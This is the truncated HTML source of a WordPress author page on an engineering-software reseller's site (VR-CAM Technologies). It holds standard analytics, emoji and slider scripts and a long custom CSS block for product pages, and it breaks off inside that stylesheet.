

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vrctech.com/author/ehsan/
body_size: 15551
content:
<!DOCTYPE html>
<html lang="en-US" >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vrctech.com/xmlrpc.php">
        <title>ehsan mokhtari &#8211; VR-CAM Technologies</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VR-CAM Technologies &raquo; Feed" href="https://vrctech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VR-CAM Technologies &raquo; Comments Feed" href="https://vrctech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VR-CAM Technologies &raquo; Posts by ehsan mokhtari Feed" href="https://vrctech.com/author/ehsan/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-158634159-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-158634159-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vrctech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vrctech.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vrctech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vrctech.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ind.style-css'  href='https://vrctech.com/wp-content/themes/industrial/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.normalize-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.fancy-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/fanncy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.google.font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A400%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C400italic%2C300italic%2C300%7CLibre+Baskerville%3A400%2C400italic%2C700%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='ind.bootstrap.min-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.font.awesome.min-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.global-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/theme2/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.site-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/site.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.responsive-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ind.transition.effect-css'  href='https://vrctech.com/wp-content/themes/industrial/assets/css/transition.effect.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://vrctech.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/vrctech.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vrctech.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4'></script>
<script type='text/javascript' src='https://vrctech.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vrctech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://vrctech.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vrctech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vrctech.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="stylesheet/less" href="https://vrctech.com/wp-content/themes/industrial/assets/css/theme2/skin.less"> 
    <style type="text/css">
        #pageloader .loader-item{
            background:#2750e5;
        }
    </style>
        <!--[if lt IE 9]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link rel="shortcut icon" type="image/x-icon" href="https://vrctech.com/wp-content/uploads/2019/11/FAV.png"  /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script> var markers = [{"title":"Amsterdam","lat":"52.369752","lng":"4.890097"},{"title":"Amsterdam","lat":"52.371595","lng":"4.870633"},{"title":"Amsterdam","lat":"52.369149","lng":"52.369149"}]</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			ul.our-contact.clearfix.ind_ul_margin {
    display: relative;
}

.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0px;
}

.primary-header {
    height: 70px;
}

.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
    display: none;
    content: " ";
}


.right-header ul {
    padding: 10px 14px 41px;
}

.our-contact li {
    padding: 6px 6% 36px 0%;
    float: right;

}

.primary-footer {
    padding-top: 200px;
}


.ContForm {
    display: block;
    position: relative;
    align-content: center;
    align-items: center;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 483px;
    padding: 20px;
}


input.wpcf7-form-control.wpcf7-submit {
    padding-right: 50px;
    padding-left: 50px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 15px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.wpcf7-not-valid {
    border-radius: 15px;
}
input.wpcf7-form-control.wpcf7-text {
    border-radius: 15px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border-radius: 15px;
}
.primary-header {
    background-color: #fff !important;
}
.right-header ul {
    list-style: none;
    padding: 38px 10px 41px;
    float: right;
    border-left: 0px solid #191919;
    border-right: 0px solid #191919;
}
.our-contact li {
    float: left;
    border-left: 0px solid #191919;
}

.primary-header {
    background-image: linear-gradient(15deg, #07659c 0%, #930000 100%);
    box-shadow: 2px 5px 6px grey;
}

.col-sm-3.col-md-4.right-header ul {
    background: white;
    height: 35px;
    padding: 10px;
  	padding-right:0px;
		padding-left:0px;
    margin: 0px;
    margin-top: 10px;
    border-radius: 25px;
    box-shadow: 3px 3px 3px grey;
}

ul.our-contact.clearfix.ind_ul_margin li {
    border-bottom: black 3px solid;
    margin: 0px;
    padding: 0px;
  	float: right;
}

.col-md-4 {
    width: 220px;
	  float: right;
}
.our-contact {
    float: right;
    list-style: none;
    width: 400px;
}
.primary-header .logo {
    margin: 0px 0px 0px 0;
    float: left;
}
ul.our-contact.clearfix.ind_ul_margin {
    display: contents;
}
.menu li a {
    display: inline-block;
    font-size: 14px;
    color: #575757;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 12px 12px;
    border-bottom: 5px solid transparent;
}

p.aboutusMain {
    width: 500px;
    padding: 30px;
}
.info-container .section-header strong {
    color: #ffffff;
}
.info-container .our-quality li {
    color: #ffffff;
}
.col-xs-12.col-sm-6.about-us p {
    color: white;
}

#theme_panel .theme-setting, .theme-a .primary-header, #slider .bottom-sec a, .info-container .about-us h2 i, .service-container h2 i, .our-service li a:hover i, .our-service li.flex-active-slide a i, .project-container .our-project span em, .customer-says h2 i, .our-partners h2 i, .primary-footer h3 i, .quote:hover, .quote-container, .secondry-header .quote, .quote, .our-work .box .detail a i, .our-work .bottom-row a i, .our-work .bottom-row-2 a, .project-detail .project-links li:hover a, .project-detail .project-links li.active a, .our-testimonial .heading-row::before, .our-testimonial .bx-pager-link.active, .our-quote-container, .theme-c .quote, .info-container-1 .about-us h2 i, .service-container-2 h2 i, .service-container-3 h2 i, .our-testimonial-1 .bx-pager-link.active, .about-detail h3 i, .our-team-container h3 i, .our-team-container .team-slider .member-detail .designation i, .our-team-container .our-team-detail li .box .designation i, .blog-container-1 .blog-list h3 i, .pagination-box li a:hover, .pagination-box li.active a, .blog-container-2 .search-box input[type="button"], .blog-container-2 .right-body h3 i, .blog-container-2 .right-body .meta-list li a.tag-2, .blog-container-2 .right-body .meta-list li a.tag-6, .blog-container-2 .left-body h3 i, .comment-box li .msg-detail h4 i, .leavecomment-box input[type="button"], .our-clients h3 i, .our-clients h4 i, .our_contact h3 i, .our_contact .left-detail input[type="button"], .faq-container h3 i, .faq-detail li:hover .qus, .faq-detail a:hover, .project-category h3 i, .project-list .detail h4 i, .project-list .view, .project-category-1 h3 i, .project-list-1 .detail h4 i, .project-list-1 .view:hover, .other-project li .over .view, .project-list-2 a.view-btn, .project-detail-container h3 i, .about-project .detail a, .project-discription h4 i, .project-discription h5 i, .button-wrapper, .menu-wrapper, .faq-container .search-box input[type="button"], .our-project-container .bx-prev:hover, .our-project-container .bx-next:hover, .tp-leftarrow:hover, .tp-rightarrow:hover, .project-detail .project-links li a:hover, .contact-us-container .contact-us:hover, .category-box li:hover, .category-box li.gallery-header-center-right-links-current, .category-box-1 li:hover, .category-box-1 li.gallery-header-center-right-links-current, .project-discription .right-content .bx-prev:hover, .project-discription .right-content .bx-next:hover, .faq-container .search-box input[type="button"]:hover, .faq-detail a {
    background-image:none;
			background:black;
}


@media only screen and (max-width: 600px){
.menu li a {
    display: inline-block;
    font-size: 14px;
    color: #cfcfcf;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 12px 12px;
    border-bottom: 5px solid transparent;
	}}

ul.our-contact.clearfix.ind_ul_margin {
    display: none;
}

@media only screen and (max-width: 600px){ p.aboutusMain {
    width: -webkit-fill-available;
    padding: 0px;
	}}

@media only screen and (max-width: 600px){
.ContForm {
    display: block;
    position: relative;
    align-content: center;
    align-items: center;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: -webkit-fill-available;
    padding: 0;
	}}

@media only screen and (max-width: 600px){
rs-fullwidth-wrap {
    position: relative;
    width: 100%;
    height: 460px;
    display: block;
	}}


/*forservices*/
        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {}
        a,
        a:hover,
        a:focus,
        a:active {
            text-decoration: none;
            outline: none;
        }
        
        a,
        a:active,
        a:focus {
            color: #333;
            text-decoration: none;
            transition-timing-function: ease-in-out;
            -ms-transition-timing-function: ease-in-out;
            -moz-transition-timing-function: ease-in-out;
            -webkit-transition-timing-function: ease-in-out;
            -o-transition-timing-function: ease-in-out;
            transition-duration: .2s;
            -ms-transition-duration: .2s;
            -moz-transition-duration: .2s;
            -webkit-transition-duration: .2s;
            -o-transition-duration: .2s;
        }
        
        ul {
            margin: 0;
            padding: 0;
            list-style: none;
        }
        img {
    max-width: 100%;
    height: auto;
}
span, a, a:hover {
    display: inline-block;
    text-decoration: none;
    color: inherit;
}
.section-head {
  margin-bottom: 60px;
}
.section-head h4 {
  position: relative;
  padding:0;
  color:#f91942;
  line-height: 1;
  letter-spacing:0.3px;
  font-size: 34px;
  font-weight: 700;  
  text-align:center;
  text-transform:none;
  margin-bottom:30px;
}
.section-head h4:before {
  content: '';
  width: 60px;
  height: 3px;
  background: #f91942;
  position: absolute;
  left: 0px;
  bottom: -10px;
  right:0;  
  margin:0 auto;
}
.section-head h4 span {
  font-weight: 700;
  padding-bottom: 5px;
  color:#2f2f2f
}
p.service_text{
  color:#cccccc !important;
  font-size:16px;
  line-height:28px;
  text-align:center;    
}
.section-head p, p.awesome_line{
  color:#818181;
  font-size:16px;
  line-height:28px;
  text-align:center;  
}

.extra-text {
    font-size:34px;
    font-weight: 700;
    color:#2f2f2f;
    margin-bottom: 25px;
    position:relative;
    text-transform: none;
}
.extra-text::before {
    content: '';
    width: 60px;
    height: 3px;
    background: #f91942;
    position: absolute;
    left: 0px;
    bottom: -10px;
    right: 0;
    margin: 0 auto;
}
.extra-text span {
    font-weight: 700;
    color:#f91942;
}
.item {
    background: #fff;
    text-align: center;
    padding: 30px 25px;
    -webkit-box-shadow:0 0px 25px rgba(0, 0, 0, 0.07);
    box-shadow:0 0px 25px rgba(0, 0, 0, 0.07);
    border-radius: 20px;
    border:5px solid rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
    -webkit-transition: all .5s ease 0;
    transition: all .5s ease 0;
    transition: all 0.5s ease 0s;
}
.item:hover{
    background:#f91942;
    box-shadow:0 8px 20px 0px rgba(0, 0, 0, 0.2);
    -webkit-transition: all .5s ease 0;
    transition: all .5s ease 0;
    transition: all 0.5s ease 0s;
}
.item:hover .item, .item:hover span.icon{
    background:#fff;
    border-radius:10px;
    -webkit-transition: all .5s ease 0;
    transition: all .5s ease 0;
    transition: all 0.5s ease 0s;
}
.item:hover h6, .item:hover p{
    color:#fff;
    -webkit-transition: all .5s ease 0;
    transition: all .5s ease 0;
    transition: all 0.5s ease 0s;
}
.item .icon {
    font-size: 40px;
    margin-bottom:25px;
    color: #f91942;   
    width: 90px;
    height: 90px;
    line-height: 96px;
    border-radius: 50px;
}
.item .feature_box_col_one{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
}
.item .feature_box_col_two{
    background:rgba(255, 77, 28, 0.15);
    color:#f91942
}
.item .feature_box_col_three{
    background:rgba(0, 147, 38, 0.15);
    color:#f91942
}
.item .feature_box_col_four{
    background:rgba(0, 108, 255, 0.15);
    color:#f91942
}
.item .feature_box_col_five{
    background:rgba(146, 39, 255, 0.15);
    color:#f91942
}
.item .feature_box_col_six{
    background:rgba(23, 39, 246, 0.15);
    color:#f91942
}
.item p{
    font-size:15px;
    line-height:26px;
}
.item h6 {
    margin-bottom:20px;
    color:#2f2f2f;
}
.mission p {
    margin-bottom: 10px;
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
}
.mission i {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #f91942;
    border-radius: 50%;
    color: #fff;
    font-size: 25px;
}
.mission .small-text {
    margin-left: 10px;
    font-size: 13px;
    color: #666;
}
.skills {
    padding-top:0px;
}
.skills .prog-item {
    margin-bottom: 25px;
}
.skills .prog-item:last-child {
    margin-bottom: 0;
}
.skills .prog-item p {
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 10px;
}
.skills .prog-item .skills-progress {
    width: 100%;
    height: 10px;
    background: #e0e0e0;
    border-radius:20px;
    position: relative;
}
.skills .prog-item .skills-progress span {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #f91942;
    width: 10%;
    border-radius: 10px;
    -webkit-transition: all 1s;
    transition: all 1s;
}
.skills .prog-item .skills-progress span:after {
    content: attr(data-value);
    position: absolute;
    top: -5px;
    right: 0;
    font-size: 10px;
    font-weight:600;    
    color: #fff;
    background:rgba(0, 0, 0, 0.9);
    padding: 3px 7px;
    border-radius: 30px;
}




div#ProductsPages {
    margin-left: 200px;
    margin-right: 200px;
		margin-top: 50px;
}


@media only screen and (max-width: 600px){ div#ProductsPages {
    margin-left: 15px;
    margin-right: 15px;
		margin-top: 10px;
		width: -webkit-fill-available;
}}

@media only screen and (max-width: 767px){
.menu li .submenu a {
color :gray;
	}}

.fa-google-plus:before {
    content: "\f095 ";
}

.col-xs-12.col-sm-4 ul li {
    margin-top: 5px;
    border: #bababa dashed 1px;
    border-radius: 10px;
}

.col-xs-12.col-sm-4 ul li a {
    margin: 5px;
}


.col-xs-12.col-sm-4 ul li:hover {
    background: gray;
    transition: all .5s;
}

.col-xs-12.col-sm-4 ul li a:hover {
    color: white;
}

.primary-header {
    box-shadow: 2px 5px 6px grey;
    background: url(http://vrctech.com/wp-content/uploads/2019/12/banner.jpg) center no-repeat;
    background-size: cover;
}


.SAFILOGOBOX {
    width: 30%;
}


.GSESoftwareBox {
    width: 50%;
    margin-top: 190px;
    border: red 3px solid;
    background: linear-gradient(0deg, #958562, #5f6f7e);
}

.SafiTopPage {
    display: -webkit-box;
}


img.SafiLogoPix {
    width: 200px;
}

p.SafiTopText {
    color: white;
}

h2.H2SafiPage {
    color: white;
    text-shadow: black 3px 3px 3px;
}

.SAFILOGOtext {
    text-shadow: #b4a2a2 3px 3px 3px;
}

.SAFILI {
    width: 20%;
    border: 3px red solid;
    margin: 5px;
    border-radius: 35px;
    background: #5f6f7e;
    padding: 12px;
    box-shadow: black 6px 7px 12px;
}

.SAFILL {
    display: flex;
	margin-bottom: 25px;
    margin-top: 25px;
}

.SAFILL h3.elementor-icon-box-title {
    color: white;
    text-shadow: black 3px 3px 3px;
}

.SAFILL p.elementor-icon-box-description {
    color: white;
}



p.AdvanceSafidescriptionTxt {
    width: 60%;
    border: red 3px solid;
    background: linear-gradient(0deg, #958562, #5f6f7e);
    color: white;
    border-radius: 0px 25px 25px 25px;
    padding-bottom: 10px;
    padding-left: 10px;
}


h3.SafiAdvanceTitle {
    background: #61707d;
    width: fit-content;
    border: red 3px solid;
    border-bottom: 0px;
    color: white;
    padding: 10px;
    border-radius: 25px 25px 0px 0px;
}

.SAFIAdvanceItems {
    content: normal;
    display: block;
    width: 100%;
}

.SafiSOSL {
    width: 100%;
    display: flow-root;
}

.SAFIAdvanceItems p.AdSafiItem {
    border: black 1px solid;
    width: fit-content;
    float: left;
    margin-left: 8px;
    background: cadetblue;
    color: white;
    border-radius: 10px;
    padding-right: 5px;
    padding-left: 5px;
    box-shadow: #797979 2px 2px 5px;
}
.SafiSOSL {
    width: 30%;
    display: block;
}

.SafiSOSL {
    width: 80%;
    display: inline-block;
    border: 3px #948562 solid;
    padding: 20px;
    border-radius: 50px;
	  margin-top: 10px;
}
.CATENARYCABLESSAFI {
    width: 80%;
    display: inline-block;
    border: 3px #948562 solid;
    padding: 20px;
    border-radius: 50px;
    margin-top: 10px;
}
.TorsionSafi {
    width: 80%;
    display: inline-block;
    border: 3px #948562 solid;
    padding: 20px;
    border-radius: 50px;
    margin-top: 10px;
}
.LOADSSafi {
    width: 80%;
    display: inline-block;
    border: 3px #948562 solid;
    padding: 20px;
    border-radius: 50px;
    margin-top: 10px;
}


@media only screen and (max-width: 600px){
	.SAFILOGOBOX {
    width: fit-content;
	}
	.SafiTopPage {
    display: table;
	}
.GSESoftwareBox {
    width: -webkit-fill-available;
	margin-top: auto;}
	.SAFILL {
    display: grid;
    margin-bottom: 25px;
    margin-top: 25px;
}
	.SAFILI {
		width: -webkit-fill-available;}
	
	p.AdvanceSafidescriptionTxt {
    width: -webkit-fill-available;
    border: red 3px solid;
    background: linear-gradient(0deg, #958562, #5f6f7e);
    color: white;
    border-radius: 0px 0px 25px 25px;
    padding-bottom: 10px;
    padding-left: 10px;
}
	h3.SafiAdvanceTitle {
    background: #61707d;
		width: -webkit-fill-available;}
}


/*Tekla_Part*/


.TeklaMain {
    margin-left: 100px;
    margin-right: 8%;
}
@media only screen and (max-width: 600px){
.TeklaMain {
    margin-left: 5px;
    margin-right: 5%;
	}}
	
	
div#TeklaCoverImage .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper img.aligncenter {
    width: 100%;
}

li#menu-item-1271 a {
    color: white;
    text-shadow: black 3px 3px 2px;
}
li#menu-item-1271 {
    background: red;
	margin-top:5px;
	border-radius:5px
}


.Supbox {
    display: flex;
    margin: 20px;
    padding-top: 10px;
		border-bottom: black 1px solid;
	width:700px;
    
}

a p.WhatsappChat {
    margin-left: 40px;
    border: black 1px solid;
    border-radius: 10px;
    padding-left: 5px;
    padding-right: 5px;
    background: #25D366;
    color: white;
    cursor: pointer;
    left: 40%;
    position: absolute;
}

.Supbox span, a, a:hover {
    display: contents;
    text-decoration: none;
    color: inherit;
}

.SupportPageCont {
    margin-left: 100px;
    margin-top: 50px;
}

.TeamViewer {
    margin-top: 10px;
    margin-bottom: 0px;
		height: 270px;
}

@media only screen and (max-width: 600px){
.Supbox {
    display: flow-root;

}

.SupportPageCont {
    margin-left: 25px;
    margin-top: 10px;
}
.TeamViewer {
    margin-top: 0px;
    margin-bottom: 0px;
    visibility: hidden;
    overflow: hidden;
	display:none;
}
.primary-footer .container {
    display: none;
}
}

/*Idea Staticapage*/

.IdeaStPicCaption {
    display: inline-flex;
	margin-left:10%;
	margin-right:10%;
}



	.IdeaStCaption {
    width: 50%;
    margin-left: 10px;
}


.downloadIdeaST {
    margin: 20px;
    background: #6f87a5;
    padding: 10px;
    border-radius: 10px;
    color: white;
    box-shadow: grey 3px 3px 5px;
    width: 390px;
    text-align: center;
}

.downloadIdeaST:hover {
    text-shadow: 2px 2px 3px #001fff, -2px -2px 3px #001fff;
    font-size: 110%;
    transition-timing-function: ease-out;
}

@media only screen and (max-width: 600px){
	.IdeaStPicCaption {
    display: grid;
    margin-left: 0;
    margin-right: 0;
}


.IdeaStCaption {
    width: -webkit-fill-available;
    margin-left: 6px;
    margin-right: 6px;
}
.IdeaStPicCaption {
    display: inherit;
    margin-left: 0;
    margin-right: 0px;
}


.downloadIdeaST {
    margin: 0px;
    background: #6f87a5;
    padding: 10px;
